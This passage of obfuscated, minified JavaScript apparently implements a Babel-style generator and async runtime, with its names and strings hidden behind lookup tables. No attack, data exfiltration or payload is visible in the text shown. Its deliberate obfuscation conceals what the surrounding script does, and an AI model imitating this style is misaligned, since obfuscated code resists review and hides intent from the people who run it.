ZE()[gN(CF)],'undefined')?ZE()[gN(ct)].call(null,xc,J1,OP):ZE()[gN(sn)](CF,t39,Q0)]=Yw()[YE(LP)](fO,jY,Bb,KG),zJ9[QP()[XV(sg)](pE,H0)]=hc9);var SQ9;return dj.pop(),SQ9=A0(A0(xr9)),SQ9;}for(var XA9=ZW(this[BG()[q5(Ph)].call(null,ZF,A0(A0(UY)),vA,Yj,h79)][QP()[XV(jY)].call(null,Xg,jT)],zg);pg(XA9,UY);--XA9){var GP9=this[BG()[q5(Ph)](ZF,Hd,vA,xc,h79)][XA9],IW9=GP9[dT()[rK(lh)].apply(null,[B0,fj])];if(kK(AT()[AX(ct)].apply(null,[Lj,jg,FW]),GP9[ZE()[gN(q0)](Tz,M1,CF)])){var pj9;return pj9=Cc9(BG()[q5(LP)].call(null,vk,Kn,AY,BK,Zm9)),dj.pop(),pj9;}if(r0(GP9[ZE()[gN(q0)].call(null,Tz,M1,A0(A0({})))],this[RO(typeof AT()[AX(Fd)],sP('',[][[]]))?AT()[AX(FT)](tN,fW,rl):AT()[AX(zg)].apply(null,[EY9,pV,A0([])])])){var ft9=Ig9.call(GP9,ZE()[gN(Gj)](jY,fB9,wr)),nA9=Ig9.call(GP9,RO(typeof Br()[mK(zg)],sP('',[][[]]))?Br()[mK(Ud)](Fd,jM9,YX):Br()[mK(Ag)](A0(UY),mb,Ml));if(ft9&&nA9){if(SA(this[AT()[AX(FT)](tN,fW,Mn)],GP9[ZE()[gN(Gj)](jY,fB9,CF)])){var q89;return q89=Cc9(GP9[ZE()[gN(Gj)](jY,fB9,A0(UY))],A0(YO[AY])),dj.pop(),q89;}if(SA(this[AT()[AX(FT)].call(null,tN,fW,A0(zg))],GP9[Br()[mK(Ud)](Xn,jM9,YX)])){var sh9;return sh9=Cc9(GP9[Br()[mK(Ud)](Yc,jM9,YX)]),dj.pop(),sh9;}}else if(ft9){if(SA(this[AT()[AX(FT)](tN,fW,Ag)],GP9[ZE()[gN(Gj)](jY,fB9,wP)])){var t09;return t09=Cc9(GP9[ZE()[gN(Gj)](jY,fB9,A0([]))],A0(UY)),dj.pop(),t09;}}else{if(A0(nA9))throw new (zS[QP()[XV(Lc)].apply(null,[cs,TQ9])])(QP()[XV(WA)](UY,cn));if(SA(this[AT()[AX(FT)](tN,fW,BA)],GP9[Br()[mK(Ud)].apply(null,[hY,jM9,YX])])){var SA9;return SA9=Cc9(GP9[Br()[mK(Ud)](Q0,jM9,YX)]),dj.pop(),SA9;}}}}dj.pop();},KI()[VE(EW)].call(null,xO,tF),function g29(Ug9,gc9){dj.push(Zp9);for(var QT9=ZW(this[BG()[q5(Ph)].apply(null,[ZF,cr,vA,FW,Gp9])][QP()[XV(jY)](Xg,jc)],zg);pg(QT9,UY);--QT9){var QP9=this[BG()[q5(Ph)](ZF,Cr,vA,zg,Gp9)][QT9];if(r0(QP9[ZE()[gN(q0)].apply(null,[Tz,Qg,Kn])],this[AT()[AX(FT)].call(null,tN,wc,OP)])&&Ig9.call(QP9,kK(typeof Br()[mK(O0)],'undefined')?Br()[mK(Ag)](D8,RH9,KL):Br()[mK(Ud)].apply(null,[PE,pF,YX]))&&SA(this[AT()[AX(FT)].apply(null,[tN,wc,Ag])],QP9[Br()[mK(Ud)](A0(A0(zg)),pF,YX)])){var Cr9=QP9;break;}}Cr9&&(kK(BG()[q5(Lc)].call(null,VD9,FT,An,S6,CU9),Ug9)||kK(Br()[mK(sg)].apply(null,[Yj,Fz,hX]),Ug9))&&r0(Cr9[ZE()[gN(q0)].call(null,Tz,Qg,CT)],gc9)&&r0(gc9,Cr9[Br()[mK(Ud)].apply(null,[DP,pF,YX])])&&(Cr9=null);var GW9=Cr9?Cr9[dT()[rK(lh)](B0,Bp)]:{};GW9[Yw()[YE(Lj)](Us,jY,Xg,Gp9)]=Ug9;GW9[RO(typeof QP()[XV(Q0)],sP([],[][[]]))?QP()[XV(sg)](pE,T0):QP()[XV(Lj)].apply(null,[GE,FB9])]=gc9;var Gr9;return Gr9=Cr9?(this[ZE()[gN(ct)].apply(null,[xc,tt,Mn])]=Yw()[YE(LP)](fO,jY,nP,Dr9),this[Yw()[YE(LP)].call(null,fO,jY,CT,Dr9)]=Cr9[Br()[mK(Ud)].call(null,O0,pF,YX)],LT9):this[AT()[AX(lh)].call(null,NH9,pU9,m1)](GW9),dj.pop(),Gr9;},RO(typeof AT()[AX(rl)],'undefined')?AT()[AX(lh)](NH9,AZ,Mn):AT()[AX(zg)](mI,UJ9,S6),function PQ9(Gh9,Qc9){dj.push(cs);if(kK(KI()[VE(hY)].apply(null,[Oh9,Ms]),Gh9[Yw()[YE(Lj)](Us,jY,XY,Hl9)]))throw Gh9[QP()[XV(sg)](pE,Nv9)];kK(BG()[q5(Lc)](VD9,FT,An,Tz,mj9),Gh9[Yw()[YE(Lj)](Us,jY,hY,Hl9)])||kK(Br()[mK(sg)].apply(null,[Kz,dQ9,hX]),Gh9[kK(typeof Yw()[YE(O0)],'undefined')?Yw()[YE(Fd)](bm9,bP9,S6,B4):Yw()[YE(Lj)](Us,jY,Ag,Hl9)])?this[kK(typeof Yw()[YE(UY)],sP([],[][[]]))?Yw()[YE(Fd)].apply(null,[jM9,NN,XY,tD9]):Yw()[YE(LP)].call(null,fO,jY,q0,sU9)]=Gh9[QP()[XV(sg)].call(null,pE,Nv9)]:kK(Yw()[YE(Lc)].call(null,Y4,Lj,Tz,Dw),Gh9[Yw()[YE(Lj)](Us,jY,qt,Hl9)])?(this[QP()[XV(Xj)](Yg,vv9)]=this[QP()[XV(sg)].call(null,pE,Nv9)]=Gh9[QP()[XV(sg)].apply(null,[pE,Nv9])],this[RO(typeof ZE()[gN(Dn)],sP('',[][[]]))?ZE()[gN(ct)].apply(null,[xc,NK,Gf]):ZE()[gN(sn)].call(null,IL,fX,nP)]=Yw()[YE(Lc)](Y4,Lj,mW,Dw),this[Yw()[YE(LP)].apply(null,[fO,jY,xc,sU9])]=BG()[q5(LP)].apply(null,[vk,A0(A0({})),AY,Xg,KO])):kK(Br()[mK(wP)].call(null,A0(A0([])),LD9,Xj),Gh9[Yw()[YE(Lj)](Us,jY,Yc,Hl9)])&&Qc9&&(this[Yw()[YE(LP)](fO,jY,qn,sU9)]=Qc9);var Al9;return dj.pop(),Al9=LT9,Al9;},QP()[XV(Kn)](bZ,BW),function EJ9(Tl9){dj.push(nG);for(var LJ9=ZW(this[BG()[q5(Ph)](ZF,Gj,vA,LP,wH9)][QP()[XV(jY)].call(null,Xg,lt)],zg);pg(LJ9,UY);--LJ9){var l69=this[BG()[q5(Ph)](ZF,fF,vA,mY,wH9)][LJ9];if(kK(l69[Br()[mK(Ud)](FT,CB9,YX)],Tl9)){var fI9;return this[AT()[AX(lh)](NH9,OR,Kz)](l69[dT()[rK(lh)].call(null,B0,bt)],l69[BG()[q5(EY)](J4,A0(A0({})),YY,zg,fD9)]),dj.pop(),fW9(l69),fI9=LT9,fI9;}}dj.pop();},Br()[mK(Q0)](AY,Cg,jZ),function AK9(Fb9){dj.push(FT9);for(var Z89=ZW(this[BG()[q5(Ph)](ZF,qt,vA,Xj,wj)][QP()[XV(jY)].call(null,Xg,D1)],zg);pg(Z89,YO[AY]);--Z89){var qw9=this[BG()[q5(Ph)](ZF,Yc,vA,qK,wj)][Z89];if(kK(qw9[ZE()[gN(q0)](Tz,TW,An)],Fb9)){var kk9=qw9[dT()[rK(lh)].call(null,B0,Sn)];if(kK(KI()[VE(hY)](qW,Ms),kk9[Yw()[YE(Lj)](Us,jY,Ph,wj)])){var U59=kk9[QP()[XV(sg)](pE,ZY)];fW9(qw9);}var zs9;return dj.pop(),zs9=U59,zs9;}}throw new (zS[RO(typeof QP()[XV(WA)],'undefined')?QP()[XV(Lc)](cs,kn):QP()[XV(Lj)].apply(null,[EF,fU9])])(QP()[XV(B0)](Nk,fd));},kK(typeof BG()[q5(qn)],sP(kK(typeof dT()[rK(An)],sP('',[][[]]))?dT()[rK(AY)](w99,X1):dT()[rK(An)](tF,rz),[][[]]))?BG()[q5(YY)](UQ9,Ml,TP9,gn,Gs):BG()[q5(A8)](CT,lh,Yj,Bb,FT9),function VI9(SN9,c49,I89){dj.push(mL);this[AT()[AX(nP)].apply(null,[YX,MT,ct])]=Yl(tU,[KI()[VE(g0)].apply(null,[OO,Ph]),U29(SN9),QP()[XV(EW)].call(null,EY,q8),c49,dT()[rK(FT)].call(null,Hd,E0),I89]);kK(Yw()[YE(LP)].call(null,fO,jY,qP,Gn9),this[kK(typeof ZE()[gN(Xn)],sP([],[][[]]))?ZE()[gN(sn)](xG,vz,rE):ZE()[gN(ct)](xc,gA,DP)])&&(this[QP()[XV(sg)].call(null,pE,lW)]=hc9);var GI9;return dj.pop(),GI9=LT9,GI9;}]);var sw9;return dj.pop(),sw9=zn9,sw9;};var G59=function(qI9){"@babel/helpers - typeof";dj.push(Bf);G59=OF(KI()[VE(O0)](Q7,mY),typeof zS[dT()[rK(cr)](CF,rT)])&&OF(kK(typeof KI()[VE(cr)],'undefined')?KI()[VE(dg)].call(null,Uk,zs):KI()[VE(qt)](NI,n6),typeof zS[RO(typeof dT()[rK(rl)],sP([],[][[]]))?dT()[rK(cr)](CF,rT):dT()[rK(AY)].apply(null,[FS9,B4])][KI()[VE(g0)](Nq9,Ph)])?function(FO){return HV.apply(this,[Dv,arguments]);}:function(dN){return HV.apply(this,[jH,arguments]);};var bd9;return dj.pop(),bd9=G59(qI9),bd9;};var bA9=function(){"use strict";var AO9=function(UE,XE,sK){return qI.apply(this,[Nx,arguments]);};var KN9=function(Kk9,qX9,WV9,QN9){dj.push(bZ9);var BI9=qX9&&rN(qX9[Br()[mK(UY)].call(null,CT,d8,OP)],C69)?qX9:C69;var P49=zS[RO(typeof ZE()[gN(sh)],sP([],[][[]]))?ZE()[gN(gn)](Bk,fm9,gn):ZE()[gN(sn)](jb,Ff,Yg)][KI()[VE(Lc)](EZ,NN)](BI9[Br()[mK(UY)](xc,d8,OP)]);var gd9=new t69(QN9||[]);O69(P49,ZE()[gN(Mn)].apply(null,[EW,GZ,dg]),Yl(tU,[Yw()[YE(UY)](d6,An,hg,IL),ZV9(Kk9,WV9,gd9)]));var KV9;return dj.pop(),KV9=P49,KV9;};var C69=function(){};var N89=function(){};var V59=function(){};var Bs9=function(ww9,kN9){function xF9(qK9,A49,DF9,bI9){dj.push(j4);var dN9=HV(ZD,[ww9[qK9],ww9,A49]);if(RO(KI()[VE(hY)].call(null,ZV,Ms),dN9[Yw()[YE(Lj)].call(null,Us,jY,lh,n5)])){var M49=dN9[QP()[XV(sg)](pE,fZ)],sz9=M49[Yw()[YE(UY)](d6,An,An,tR9)];var Yf9;return Yf9=sz9&&OF(KI()[VE(LP)](PB9,xc),G59(sz9))&&B59.call(sz9,QP()[XV(qn)].apply(null,[jY,jt]))?kN9[QP()[XV(qt)](EF,AS9)](sz9[kK(typeof QP()[XV(CT)],sP('',[][[]]))?QP()[XV(Lj)](UQ9,gh9):QP()[XV(qn)].call(null,jY,jt)])[BG()[q5(sn)](NX,rl,jY,Lj,n5)](function(RI9){dj.push(zI9);xF9(RO(typeof Yw()[YE(pn)],sP([],[][[]]))?Yw()[YE(LP)](fO,jY,mW,NS):Yw()[YE(Fd)](Cz,x99,qK,gR9),RI9,DF9,bI9);dj.pop();},function(Zk9){dj.push(Vj9);xF9(kK(typeof KI()[VE(Ph)],sP('',[][[]]))?KI()[VE(dg)](zm9,dn9):KI()[VE(hY)](Jx9,Ms),Zk9,DF9,bI9);dj.pop();}):kN9[RO(typeof QP()[XV(XY)],sP([],[][[]]))?QP()[XV(qt)].call(null,EF,AS9):QP()[XV(Lj)](Jx9,mm9)](sz9)[BG()[q5(sn)](NX,tN,jY,B0,n5)](function(CF9){dj.push(pR9);M49[Yw()[YE(UY)](d6,An,XY,Dz)]=CF9,DF9(M49);dj.pop();},function(HX9){dj.push(DO);var hd9;return hd9=xF9(KI()[VE(hY)].apply(null,[hO,Ms]),HX9,DF9,bI9),dj.pop(),hd9;}),dj.pop(),Yf9;}bI9(dN9[QP()[XV(sg)](pE,fZ)]);dj.pop();}var f89;dj.push(nm9);O69(this,ZE()[gN(Mn)].call(null,EW,mg,EW),Yl(tU,[RO(typeof Yw()[YE(Ml)],sP(RO(typeof dT()[rK(An)],sP([],[][[]]))?dT()[rK(An)](tF,wS9):dT()[rK(AY)](IB9,Yp9),[][[]]))?Yw()[YE(UY)].apply(null,[d6,An,kX,b5]):Yw()[YE(Fd)].call(null,ks,wV9,bP,ZB9),function A89(vw9,D19){var W89=function(){return new kN9(function(dw9,UF9){xF9(vw9,D19,dw9,UF9);});};var Zw9;dj.push(Dz);return Zw9=f89=f89?f89[BG()[q5(sn)](NX,BA,jY,Ag,mI)](W89,W89):W89(),dj.pop(),Zw9;}]));dj.pop();};var mb9=function(gK){return qI.apply(this,[G7,arguments]);};var Us9=function(Fw){return qI.apply(this,[Dp,arguments]);};var t69=function(jF9){dj.push(rF);this[BG()[q5(Ph)].apply(null,[ZF,Mn,vA,YY,H29])]=[Yl(tU,[ZE()[gN(q0)](Tz,Qc,Zl),AT()[AX(ct)](Lj,GW,cP)])],jF9[Br()[mK(FT)].apply(null,[A0(A0(UY)),Zg,FV])](mb9,this),this[AT()[AX(q0)].apply(null,[pn,zR,nP])](A0(UY));dj.pop();};var Od9=function(Qd9){dj.push(Nz);if(Qd9||kK(dT()[rK(An)](tF,Ux9),Qd9)){var G69=Qd9[Pz9];if(G69){var zO9;return dj.pop(),zO9=G69.call(Qd9),zO9;}if(OF(KI()[VE(O0)].call(null,rm9,mY),typeof Qd9[Yw()[YE(LP)].call(null,fO,jY,Dn,Wq9)])){var dk9;return dj.pop(),dk9=Qd9,dk9;}if(A0(zS[dT()[rK(D8)].apply(null,[Ef,wJ9])](Qd9[QP()[XV(jY)].call(null,Xg,Bj)]))){var Hw9=gW(zg),Qw9=function ff9(){dj.push(bV);for(;SA(++Hw9,Qd9[QP()[XV(jY)].call(null,Xg,Pc)]);)if(B59.call(Qd9,Hw9)){var CO9;return ff9[kK(typeof Yw()[YE(LP)],sP(dT()[rK(An)](tF,Ym9),[][[]]))?Yw()[YE(Fd)](Bq9,KC,qP,ch9):Yw()[YE(UY)](d6,An,sh,nG)]=Qd9[Hw9],ff9[BG()[q5(Yj)](m1,Tz,jY,Kn,lB9)]=A0(zg),dj.pop(),CO9=ff9,CO9;}ff9[Yw()[YE(UY)](d6,An,Xj,nG)]=E59;ff9[BG()[q5(Yj)](m1,JG,jY,kX,lB9)]=A0(UY);var nb9;return dj.pop(),nb9=ff9,nb9;};var nz9;return nz9=Qw9[RO(typeof Yw()[YE(jY)],sP(dT()[rK(An)](tF,Ux9),[][[]]))?Yw()[YE(LP)](fO,jY,qK,Wq9):Yw()[YE(Fd)](Bk,vT9,hg,q4)]=Qw9,dj.pop(),nz9;}}throw new (zS[QP()[XV(Ph)](C1,kh)])(sP(G59(Qd9),KI()[VE(XY)](Q4,mW)));};dj.push(g99);bA9=function k49(){return Z69;};var E59;var Z69={};var fw9=zS[ZE()[gN(gn)](Bk,Xs,Ph)][Br()[mK(UY)].apply(null,[EY,Ng,OP])];var B59=fw9[RO(typeof dT()[rK(cP)],'undefined')?dT()[rK(Ph)].apply(null,[EY,f5]):dT()[rK(AY)].call(null,Vr9,hO)];var O69=zS[ZE()[gN(gn)](Bk,Xs,XY)][KI()[VE(cr)].call(null,EA,FT)]||function(fk,Hw,vN){return HV.apply(this,[AJ,arguments]);};var wI9=OF(KI()[VE(O0)](wq9,mY),typeof zS[kK(typeof dT()[rK(CT)],sP([],[][[]]))?dT()[rK(AY)](Yw9,vH9):dT()[rK(cr)].call(null,CF,gH9)])?zS[dT()[rK(cr)](CF,gH9)]:{};var Pz9=wI9[KI()[VE(g0)](Il9,Ph)]||QP()[XV(hg)](rE,X8);var kd9=wI9[Yw()[YE(EY)](jb,Yj,YY,UJ9)]||QP()[XV(Ml)](B0,Z39);var C19=wI9[ZE()[gN(cr)](pD9,t39,A0({}))]||dT()[rK(rl)](WY9,R7);try{var n49=dj.length;var Fk9=A0(IJ);AO9({},dT()[rK(An)].call(null,tF,AF));}catch(rz9){dj.splice(ZW(n49,zg),Infinity,g99);AO9=function(tV,GO,nf){return HV.apply(this,[K2,arguments]);};}Z69[hE()[A4(sn)](L49,jY,O0,mb)]=KN9;var J49=kK(typeof AT()[AX(Lj)],'undefined')?AT()[AX(zg)].call(null,r09,fp9,tN):AT()[AX(O0)](Dn,Rb9,TG);var H59=kK(typeof Yw()[YE(nP)],sP([],[][[]]))?Yw()[YE(Fd)].call(null,V79,j5,S6,nP):Yw()[YE(Ph)].apply(null,[Hl,cr,Ag,Cz]);var D49=Br()[mK(rl)].apply(null,[A0(zg),dq9,Wk]);var Es9=QP()[XV(Q0)](Fp9,Qj);var Oz9={};var tO9={};AO9(tO9,Pz9,function(){return HV.apply(this,[LU,arguments]);});var Z49=zS[ZE()[gN(gn)](Bk,Xs,O0)][RO(typeof AT()[AX(qA)],sP([],[][[]]))?AT()[AX(Mn)].call(null,HD9,rA,A0(A0(UY))):AT()[AX(zg)](Wb,Oj9,A0(A0({})))];var Y49=Z49&&Z49(Z49(Od9([])));Y49&&RO(Y49,fw9)&&B59.call(Y49,Pz9)&&(tO9=Y49);var c89=V59[kK(typeof Br()[mK(ct)],sP('',[][[]]))?Br()[mK(Ag)].apply(null,[sh,O89,QJ9]):Br()[mK(UY)](EY,Ng,OP)]=C69[Br()[mK(UY)](A0(A0(UY)),Ng,OP)]=zS[kK(typeof ZE()[gN(bs)],'undefined')?ZE()[gN(sn)](lU9,KT9,FT):ZE()[gN(gn)](Bk,Xs,XY)][KI()[VE(Lc)](NP,NN)](tO9);function gV9(A59){dj.push(JC);[Yw()[YE(LP)](fO,jY,hg,Ax9),kK(typeof KI()[VE(wr)],sP([],[][[]]))?KI()[VE(dg)](IN,IA9):KI()[VE(hY)](El9,Ms),Yw()[YE(Lc)](Y4,Lj,Kc,Rw9)][Br()[mK(FT)](Cr,Bc9,FV)](function(JI9){AO9(A59,JI9,function(I49){var tz9;dj.push(EA9);return tz9=this[ZE()[gN(Mn)](EW,T8,zg)](JI9,I49),dj.pop(),tz9;});});dj.pop();}function ZV9(E89,Wf9,fK9){var LK9=J49;return function(Bz9,gb9){dj.push(TA9);if(kK(LK9,D49))throw new (zS[QP()[XV(Lc)].apply(null,[cs,rA9])])(ZE()[gN(nP)](t6,zs,cr));if(kK(LK9,Es9)){if(kK(RO(typeof KI()[VE(tN)],sP([],[][[]]))?KI()[VE(hY)].call(null,r6,Ms):KI()[VE(dg)].apply(null,[mv9,Dj9]),Bz9))throw gb9;var Td9;return Td9=Yl(tU,[Yw()[YE(UY)].apply(null,[d6,An,jY,KU9]),E59,BG()[q5(Yj)](m1,bs,jY,Wk,hg9),A0(UY)]),dj.pop(),Td9;}for(fK9[ZE()[gN(ct)](xc,ks9,OP)]=Bz9,fK9[QP()[XV(sg)].apply(null,[pE,Mc])]=gb9;;){var FI9=fK9[AT()[AX(nP)](YX,Xv9,A0(A0([])))];if(FI9){var H19=Dd9(FI9,fK9);if(H19){if(kK(H19,Oz9))continue;var db9;return dj.pop(),db9=H19,db9;}}if(kK(Yw()[YE(LP)].apply(null,[fO,jY,PE,ff]),fK9[ZE()[gN(ct)](xc,ks9,A0(zg))]))fK9[Br()[mK(lh)].call(null,TG,V79,qn)]=fK9[Br()[mK(D8)].call(null,Xn,WT,Yc)]=fK9[QP()[XV(sg)](pE,Mc)];else if(kK(KI()[VE(hY)].call(null,r6,Ms),fK9[ZE()[gN(ct)].call(null,xc,ks9,FW)])){if(kK(LK9,J49))throw LK9=Es9,fK9[RO(typeof QP()[XV(wr)],sP('',[][[]]))?QP()[XV(sg)](pE,Mc):QP()[XV(Lj)].apply(null,[AR9,CV9])];fK9[BG()[q5(cr)](r99,FT,LP,g0,hg9)](fK9[RO(typeof QP()[XV(zg)],sP('',[][[]]))?QP()[XV(sg)].apply(null,[pE,Mc]):QP()[XV(Lj)](sx9,Vx9)]);}else kK(Yw()[YE(Lc)].apply(null,[Y4,Lj,tN,nQ9]),fK9[ZE()[gN(ct)](xc,ks9,sg)])&&fK9[kK(typeof KI()[VE(sh)],'undefined')?KI()[VE(dg)].apply(null,[xO,U39]):KI()[VE(EW)](pX9,tF)](Yw()[YE(Lc)].call(null,Y4,Lj,bZ,nQ9),fK9[QP()[XV(sg)](pE,Mc)]);LK9=D49;var z19=HV(ZD,[E89,Wf9,fK9]);if(kK(Br()[mK(wP)](Xj,NM9,Xj),z19[Yw()[YE(Lj)].apply(null,[Us,jY,t6,lP9])])){if(LK9=fK9[RO(typeof BG()[q5(g0)],'undefined')?BG()[q5(Yj)](m1,A0(A0({})),jY,DP,hg9):BG()[q5(YY)](Ll9,qK,mj9,Fd,nC)]?Es9:H59,kK(z19[QP()[XV(sg)](pE,Mc)],Oz9))continue;var kV9;return kV9=Yl(tU,[Yw()[YE(UY)](d6,An,Ph,KU9),z19[QP()[XV(sg)](pE,Mc)],BG()[q5(Yj)](m1,A0(zg),jY,zg,hg9),fK9[BG()[q5(Yj)](m1,bZ,jY,S6,hg9)]]),dj.pop(),kV9;}kK(KI()[VE(hY)](r6,Ms),z19[RO(typeof Yw()[YE(FT)],sP(RO(typeof dT()[rK(Fd)],sP([],[][[]]))?dT()[rK(An)].call(null,tF,qp9):dT()[rK(AY)](Ew9,CS9),[][[]]))?Yw()[YE(Lj)].call(null,Us,jY,qA,lP9):Yw()[YE(Fd)](EC,fU9,nP,Mg9)])&&(LK9=Es9,fK9[ZE()[gN(ct)](xc,ks9,A0(zg))]=KI()[VE(hY)](r6,Ms),fK9[RO(typeof QP()[XV(EW)],sP([],[][[]]))?QP()[XV(sg)](pE,Mc):QP()[XV(Lj)].apply(null,[R6,rX])]=z19[RO(typeof QP()[XV(jY)],sP('',[][[]]))?QP()[XV(sg)].apply(null,[pE,Mc]):QP()[XV(Lj)].apply(null,[Y99,fF])]);}dj.pop();};}function Dd9(p49,ds9){dj.push(NZ9);var cI9=ds9[ZE()[gN(ct)](xc,OR9,jZ)];var If9=p49[kK(typeof KI()[VE(tN)],sP([],[][[]]))?KI()[VE(dg)].apply(null,[B09,Fv9]):KI()[VE(g0)].apply(null,[It9,Ph])][cI9];if(kK(If9,E59)){var bN9;return ds9[AT()[AX(nP)](YX,KG,pY)]=null,kK(kK(typeof KI()[VE(OP)],sP([],[][[]]))?KI()[VE(dg)](DM9,fP9):KI()[VE(hY)](P79,Ms),cI9)&&p49[KI()[VE(g0)].apply(null,[It9,Ph])][Yw()[YE(Lc)].call(null,Y4,Lj,Yj,NM9)]&&(ds9[ZE()[gN(ct)].call(null,xc,OR9,A0(A0(zg)))]=Yw()[YE(Lc)].apply(null,[Y4,Lj,Fd,NM9]),ds9[QP()[XV(sg)](pE,n1)]=E59,Dd9(p49,ds9),kK(KI()[VE(hY)](P79,Ms),ds9[ZE()[gN(ct)](xc,OR9,Yg)]))||RO(Yw()[YE(Lc)](Y4,Lj,lh,NM9),cI9)&&(ds9[ZE()[gN(ct)](xc,OR9,fF)]=KI()[VE(hY)].call(null,P79,Ms),ds9[QP()[XV(sg)](pE,n1)]=new (zS[QP()[XV(Ph)](C1,fZ)])(sP(sP(Yw()[YE(A8)].apply(null,[Lj,Ud,kX,Up9]),cI9),RO(typeof QP()[XV(Xg)],sP([],[][[]]))?QP()[XV(g0)].apply(null,[BF,ET]):QP()[XV(Lj)](pD9,XB9)))),dj.pop(),bN9=Oz9,bN9;}var Rk9=HV(ZD,[If9,p49[KI()[VE(g0)](It9,Ph)],ds9[QP()[XV(sg)](pE,n1)]]);if(kK(KI()[VE(hY)](P79,Ms),Rk9[Yw()[YE(Lj)](Us,jY,Xg,ZF)])){var XF9;return ds9[ZE()[gN(ct)](xc,OR9,TG)]=KI()[VE(hY)].apply(null,[P79,Ms]),ds9[QP()[XV(sg)](pE,n1)]=Rk9[QP()[XV(sg)](pE,n1)],ds9[AT()[AX(nP)](YX,KG,wP)]=null,dj.pop(),XF9=Oz9,XF9;}var EN9=Rk9[QP()[XV(sg)].call(null,pE,n1)];var Fz9;return Fz9=EN9?EN9[kK(typeof BG()[q5(A8)],sP(dT()[rK(An)].apply(null,[tF,r6]),[][[]]))?BG()[q5(YY)](EV,A0(A0(UY)),fU9,lh,vU9):BG()[q5(Yj)](m1,S6,jY,bP,c79)]?(ds9[p49[QP()[XV(EW)].apply(null,[EY,vr])]]=EN9[Yw()[YE(UY)].apply(null,[d6,An,D8,A6])],ds9[RO(typeof Yw()[YE(CT)],sP(dT()[rK(An)].call(null,tF,r6),[][[]]))?Yw()[YE(LP)].apply(null,[fO,jY,Kc,Qf]):Yw()[YE(Fd)](rV,zU9,D8,rm9)]=p49[dT()[rK(FT)].apply(null,[Hd,Aj])],RO(Yw()[YE(Lc)](Y4,Lj,cP,NM9),ds9[ZE()[gN(ct)](xc,OR9,Ms)])&&(ds9[ZE()[gN(ct)].apply(null,[xc,OR9,UY])]=Yw()[YE(LP)](fO,jY,OP,Qf),ds9[QP()[XV(sg)].apply(null,[pE,n1])]=E59),ds9[AT()[AX(nP)](YX,KG,OP)]=null,Oz9):EN9:(ds9[ZE()[gN(ct)](xc,OR9,hY)]=KI()[VE(hY)](P79,Ms),ds9[QP()[XV(sg)].apply(null,[pE,n1])]=new (zS[QP()[XV(Ph)](C1,fZ)])(QP()[XV(hY)].call(null,Q0,fH9)),ds9[AT()[AX(nP)](YX,KG,rE)]=null,Oz9),dj.pop(),Fz9;}N89[Br()[mK(UY)].call(null,S6,Ng,OP)]=V59;O69(c89,KI()[VE(Fd)](JU9,Ag),Yl(tU,[Yw()[YE(UY)](d6,An,AY,Qw),V59,BG()[q5(jZ)].apply(null,[z6,FV,gn,sh,l59]),A0(UY)]));O69(V59,KI()[VE(Fd)].apply(null,[JU9,Ag]),Yl(tU,[RO(typeof Yw()[YE(pn)],'undefined')?Yw()[YE(UY)](d6,An,EY,Qw):Yw()[YE(Fd)](Gp9,v09,UY,Z99),N89,BG()[q5(jZ)].apply(null,[z6,jZ,gn,Ag,l59]),A0(UY)]));N89[ZE()[gN(wP)].call(null,A8,lT,q0)]=AO9(V59,C19,KI()[VE(xc)](UT,DP));Z69[kK(typeof Yw()[YE(cr)],'undefined')?Yw()[YE(Fd)].apply(null,[Yh9,Vm9,AY,x99]):Yw()[YE(O0)].call(null,At9,A8,EY,zN9)]=function(DO9){dj.push(s4);var j89=OF(KI()[VE(O0)].apply(null,[Oq9,mY]),typeof DO9)&&DO9[RO(typeof KI()[VE(fY)],sP([],[][[]]))?KI()[VE(Fd)](AS9,Ag):KI()[VE(dg)](K89,gL)];var R19;return R19=A0(A0(j89))&&(kK(j89,N89)||kK(KI()[VE(xc)](sY,DP),j89[ZE()[gN(wP)](A8,kn,A0([]))]||j89[Br()[mK(Fd)](A0([]),Wm9,RH9)])),dj.pop(),R19;};Z69[RO(typeof AT()[AX(OP)],sP('',[][[]]))?AT()[AX(pY)].apply(null,[nZ9,DQ9,OP]):AT()[AX(zg)](sM9,nG,qK)]=function(hw9){dj.push(EI);zS[ZE()[gN(gn)].apply(null,[Bk,qV9,A0(A0(UY))])][AT()[AX(Gj)].apply(null,[n6,L0,Hl])]?zS[kK(typeof ZE()[gN(Gf)],sP('',[][[]]))?ZE()[gN(sn)].call(null,Vs9,WX,A0([])):ZE()[gN(gn)](Bk,qV9,vP)][AT()[AX(Gj)](n6,L0,vP)](hw9,V59):(hw9[ZE()[gN(rl)].apply(null,[vP,Y8,wP])]=V59,AO9(hw9,C19,KI()[VE(xc)](EP,DP)));hw9[Br()[mK(UY)](fF,NZ,OP)]=zS[ZE()[gN(gn)](Bk,qV9,Lc)][kK(typeof KI()[VE(lh)],'undefined')?KI()[VE(dg)].apply(null,[Ph9,jB9]):KI()[VE(Lc)](ph,NN)](c89);var ZO9;return dj.pop(),ZO9=hw9,ZO9;};Z69[AT()[AX(wP)](CC,gH9,A0(A0(UY)))]=function(mw){return HV.apply(this,[W3,arguments]);};gV9(Bs9[Br()[mK(UY)].apply(null,[bP,Ng,OP])]);AO9(Bs9[Br()[mK(UY)](Kc,Ng,OP)],kd9,function(){return HV.apply(this,[Kp,arguments]);});Z69[QP()[XV(XY)](Kn,sH9)]=Bs9;Z69[QP()[XV(xc)](hX,MO)]=function(lK9,G19,wb9,HN9,WK9){dj.push(XT9);kK(bf(UY),WK9)&&(WK9=zS[QP()[XV(CT)](TG,bg9)]);var t19=new Bs9(KN9(lK9,G19,wb9,HN9),WK9);var sK9;return sK9=Z69[Yw()[YE(O0)](At9,A8,g0,TN)](G19)?t19:t19[Yw()[YE(LP)].call(null,fO,jY,FZ,NX)]()[RO(typeof BG()[q5(CT)],'undefined')?BG()[q5(sn)](NX,A0(A0(UY)),jY,fF,nk9):BG()[q5(YY)].call(null,lq9,qP,Ld9,CT,bU9)](function(jw9){dj.push(bq9);var D59;return D59=jw9[BG()[q5(Yj)](m1,Xg,jY,Kn,t29)]?jw9[Yw()[YE(UY)](d6,An,m1,wt9)]:t19[Yw()[YE(LP)](fO,jY,YY,h79)](),dj.pop(),D59;}),dj.pop(),sK9;};gV9(c89);AO9(c89,C19,KI()[VE(CT)](Zp9,YY));AO9(c89,Pz9,function(){return LO.apply(this,[Dv,arguments]);});AO9(c89,AT()[AX(rl)](gn,L2,mY),function(){return LO.apply(this,[fS,arguments]);});Z69[QP()[XV(OP)](jZ,VQ)]=function(Kb9){return LO.apply(this,[rM,arguments]);};Z69[QP()[XV(qP)](pY,GZ9)]=Od9;t69[kK(typeof 